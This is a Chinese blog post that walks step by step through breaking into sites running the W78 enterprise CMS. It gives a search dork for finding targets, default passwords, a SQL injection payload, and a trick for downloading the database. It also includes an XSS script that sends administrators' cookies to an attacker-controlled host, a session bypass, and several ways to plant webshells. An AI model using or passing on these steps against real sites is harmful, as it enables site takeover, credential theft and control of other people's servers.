W78企业网站管理系统漏洞全角度分析

2018-5-16 20:49 作者:Mr.刘 | 网络安全 | 标签: W78企业网站管理系统漏洞全角度分析

电影《让子弹飞》中经典台词颇多,其中有一句“我有九种方法弄死你”,我们今天就要通过全面的分析,用各种方法拿下W78企业网站管理系统。该系统适合于中小企业介绍产品使用,应用也很广泛,用关键字“inurl:shopmore.asp?id=”在百度或谷歌里可以找到很多使用这套系统的网站。其实该系统早些时候就爆出过注入漏洞,但利用价值不是很高。其实这套系统存在诸多安全薄弱环节,今天危险漫步就来仔细的分析一下。

一、进后台

无论入侵什么系统,首先应该有个明确的思路,—般是进后台,拿webshell。当然进后台的方法有很多种,拿webshell的方法也有很多种。除此之外还有不进后台拿webshell的方法也有很多。这些方法几乎都可以在这套系统中体现,可以说非常适合作为渗透教学的示范站。

进后台方法1、默认密码和SQL注入。该系统的后台为/admin/,默认用户名密码都为admin,如果幸运,管理员没改密码就可以轻松进入后台。当然这样的情况比较少。再来看SQL注入漏洞,about.asp、shopmore.asp等多处页面存在注入漏洞,主要由于过滤不严造成,about.asp中注入关键代码,没有任何过滤就带入查询。加单引号检测果然出错。既然存在注入漏洞,剩下的工作对于大家们应该不是什么难事,手工猜解或直接扔给啊D都可以,得到用户名和密码散列后,到MD5破解网站破解密码散列,除此之外还存在搜索框注入漏洞,直接在搜索框里输入“%'and 1=2 union select 1,admin,3,4,5,6,password,8,9,10 from admin where '%’=’”就可以得到用户名和密码散列。限于篇幅,这里就不在作为重点来讲了,不明白的可以翻看以前的黑客X档案。方法2、数据库下载。该系统的默认数据库地址为/data/#sze7xiaohu.mdb,虽然加了#防下载,但是很容易突破,只要将#替换为%23即可。

下载到数据库后查看管理员字段,得到用户名和密码散列,在MD5破解网站破解密码散列后,进入后台。方法3、即使我们用以上两种方法得到了用户名和密码散列,也未必一定能将密码散列破解成功。那是不是就没有办法了?当然不是,请出跨站漏洞xss。这套系统也存在跨站漏洞,来看留言板页面ly.asp代码,没有对用户输入的内容进行任何过滤,造成跨站漏洞。现在来证实一下,点击首页的“在线留言”,在“留言标题中填入“<script>alert(“hello”)</script>”,其他随便填,保存。这样当管理员在后台审核留言时就会弹出提示框。证实了跨站漏洞的存在怎么利用它进入后台呢?答案是抓取管理员cookie。具体步骤为:第一步、将以下代码保存为.asp格式上传到自己的空间里,我这里保存为co.asp。记下该文件url。第二步、在“在线留言”页面中的“留言标题”中输入 copyright UWA

<script>document.write("<img src=http://xxxxxx/co.asp?c="+es cape(document.cookie)+">");</script>

脚本中的xxxxxx就是你刚才记下的url。其他随意填写,保存。这样,当管理员在后台审核你的“留言”时,管理员的cookie就会被保存在你放asp空间中的a.txt中。这样就可以利用管理员的cookie进入后台了。方法4、禁用活动脚本绕过验证。该系统的后台主页文件为/admin/admin_index.asp。这个文件的session验证存在严重漏洞,我们来看代码,session验证文件为seeion.asp,那我们再来看这个文件,学过C语言的童鞋都能看懂,只有一条if语句,只验证是否为空,这个肯定是不够安全的,但是我不会利用,还请大牛指教。不过不会利用这个也没有关系,因为下面的的else后的语句更加搞笑,用脚本弹出对话框,跳转页面。殊不知,脚本是由客户端解释执行,也就是我们的浏览器。那么我们完全可以可以禁止活动脚本的执行,这样就相当于else后面的语句被忽略了,直接向下执行。也就是说我们绕过了后台验证进入了管理页面。那么具体如何操作呢?第一步、单击浏览器的“工具”,“Internet选项”,“安全”选项卡,“自定义级别”中勾选禁用活动脚本。第二步、直接访 本文来自如斯

问网站的后台主页/admin/admin_index.asp,这样就绕过了后台验证,直接进入了后台。

W78企业网站管理系统全角度分析 黑客技术

二、进后台拿webshell

方法1、数据库备份。对于有了多年经验的朋友们来说,这种拿webshell的方法最熟悉不过了。但是有些人不知道是什么原理,插句题外话,不管学习什么,知其然更要知其所以然,渗透更是如此,在学习前辈方法的时候不能只照猫画虎,应该弄懂原理,多看代码,这样才能举一反三,触类旁通。其实数据库备份拿webshell的原理很简单,程序不让我们上传asp等可执行文件,那么我们就上传允许的格式,如JPG等图片格式的webshell,上传成功后。

只要系统的数据库备份过滤不严,就可以利用数据库备份的功能,将我们的JPG等格式的webshell备份为asp等可执行文件,这样不就绕过了上传限制吗!具体操作为,第一步、在后台的“增加产品”栏目上传图片格式的webshell,上传成功后右键图片,在“属性”中记下图片马的相对路径,第二步、点击“数据库备份”栏目,“当前数据库路径”中填入刚才记下的图片马相对路径,“备份数据库名称”中填入后缀为asp的文件,文件名任意写,点击“确定备份”。提示备份成功后“后退”页面,再点击一次“确定备份”。为什么要这样做昵?因为第一次备份系统会将我们的马备份成mdb格式的,第二次备份才会备份为asp格式的。方法2、当我们利用禁用脚本的方法进入后台后,虽然数据库可以备份,但不能上传图片,因为上传图片是要用到脚本的。这个时候该怎么办?既然数据库可以备份,那我们把数据库本分为asp格式的不就行了,问题又来了,数据库里没有我们的马!所以我们要想方设法向数据库里插入我们的一句话木马。思路有了,操刀验证我们的想法吧!第一步、点击“系统管理选项卡”,在版权信息出写入一句话木马,确定修改。这里要注意,尽量不要把一句话写到网站名称等处,因为主页上会显示这些信息,一相当于修改了主页,第一很容易被发现,第二这也是不应该做的。第二步,来到数据库备份页面,这次“当前数据库路径”保持默识,“备份数据库名称”还是后缀为asp的文件名,确定备份,记下备份数据库的路径,用中国菜刀连接,不出意外,就可以连上了。这里还需要注意下,因为有时候网站的数据库比较大,我们用中国菜刀连接的时候会比较慢,当连接以后再上传大马。

三、不进后台拿webshell方法

1、Ewebeditor在线编辑器样式修改。此系统的在线编辑登录页面为admin/eWebEditor/admin/login.asp,默认user:admin password:198625,不能进的还可以试试密码为86779533、abc123、admin这三个。进入后台后点击“样式管理”栏目,新建样式,样式名字随意写,图片类型处增加asp和aaspsp,为什么要加aaspsp呢?因为有的在线管理器会过滤一个asp这样剩下的还是asp,是不是很巧妙啊,当人也可以加cer、asa等类型,再为新建的样式增加工具栏和图片控件,预览此样式,上传asp格式的webshell。方法2、毕竟不是每次都能进入编辑器后台的。但这并不能阻止我们渗透的道路。既然有Ewebeditor,那么就看看一些敏感文件有没有进行严格的后台验证,结果发现/admin/ewebeditor/asp/upload.asp没有进行后台验证,而这个上传页面存在新建任意文件夹漏洞,直接访问就可以创建名字为asp.asp的文件夹,利用如下上传咤码up.html上传图片格式的webshell,上传后查看源文件,找到上传的图片马路径,访问就可以利用IIS6.0的文件解析漏洞就可以拿到webshell。

四、总结



用流程图总结一下整个过程,这么看来这个网站简直漏洞百出,不堪一击。但在渗透过程中并没有用到多么复杂高深的技术,都是一些常规的渗透技巧。重要的是思路,遇到问题就想办法解决它,当然还要有平时积累的经验,还有锲而不舍的黑客精神。不要一味的照搬别人的步骤,应该自己读读代码,搞懂为什么这样,授之以鱼,不如授之以渔。

文章作者:Mr.刘 作者QQ:905690245

文章作者:Mr.刘 作者QQ:905690245

文章地址:https://www.blog.qixiwangluo.com:443/?post=132

版权所有 © 转载时必须以链接形式注明作者和原始出处!

北京时间

网站资料

- 日志数量:155 篇

- 评论数量:3 条

- 微语数量:3 条

- 建站日期:2018.03.28

- 运行时间:221284229 秒

网站微语

-

没有网络安全,就没有国家安全.

最新微语

- 黑客不在乎技术的高与低.

Mr.刘 : 03月31日 00:12

- 而在乎她对这种技术的执着追求.

Mr.刘 : 03月31日 00:12

- 谦虚谨慎,不骄不躁.

Mr.刘 : 03月31日 00:11

分类

最新文章

热门文章

位卑勿敢忘忧国1937.12.13

八一.军网 www.81.cn

招聘广告

微信扫一扫赞助本站

发表评论: